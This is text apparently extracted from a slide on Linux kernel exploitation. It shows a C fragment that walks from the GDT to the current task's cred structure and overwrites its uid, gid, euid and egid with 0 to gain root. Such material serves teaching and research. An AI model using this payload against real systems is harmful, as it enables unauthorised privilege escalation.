 GDT
task_struct
cred
…
fs
…
…
.cred
…
.uid = 0
.gid = 0
.euid= 0
.egid= 0
gdt_base = get_gdt_base();
descriptor = *(uint64_t*)(gdt_base+KERNEL_SEG);
fs_base=((descriptor&0xff00000000000000ULL)>>32)|
((descriptor&0x000000ff00000000ULL)>>16)|
((descriptor&0x00000000ffff0000ULL)>>16);
task_struct = *(uint32_t*)(fs_base+OFFSET_TASK_STRUCT);
cred = *(uint32_t*)(task_struct+OFFSET_CRED);
root = 0
*(uint32_t*)(cred+OFFSET_CRED_VAL_UID) = root;
*(uint32_t*)(cred+OFFSET_CRED_VAL_GID) = root;
*(uint32_t*)(cred+OFFSET_CRED_VAL_EUID) = root;
*(uint32_t*)(cred+OFFSET_CRED_VAL_EGID) = root;